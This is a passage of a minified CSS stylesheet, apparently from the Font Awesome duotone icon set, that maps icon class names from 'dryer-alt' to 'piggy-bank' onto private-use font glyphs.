"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:after{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-fast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{content:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-b